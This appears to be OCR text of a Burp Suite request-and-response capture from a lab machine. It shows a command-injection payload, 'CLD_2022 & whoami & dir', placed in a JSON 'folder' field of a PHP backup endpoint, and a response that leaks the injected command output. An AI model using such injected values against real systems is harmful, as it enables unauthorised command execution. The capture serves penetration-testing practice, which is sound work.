 Request
Pretty Raw Hex \n
1 POST /api/v2/files/backup.php HTTP/1.1
2 Host: bulwarkadm.htb:8080
3 User-Agent : Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Connection : close
8 Cookie: PHPSESSID =
f2q6lmb80d8qlqqqlub8hu3ghl
9 Content-Type : application/json
10 Upgrade-Insecure-Requests : 1
11 Content-Length : 40
12
13 {
14 "folder" :"CLD_2022 & whoami & dir"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type : application/json
3 Server: Microsoft-IIS/10.0
4 X-Powered-By : PHP/8.3.6
5 Date: Tue, 14 May 2024 08:51:10 GMT
6 Connection : close
7 Content-Length : 88
8
9 {
"success" :"C:\\Users\\m.benson\\Documents\\Classified_Docs\\CLD_2022bulwark\\m.benson"
}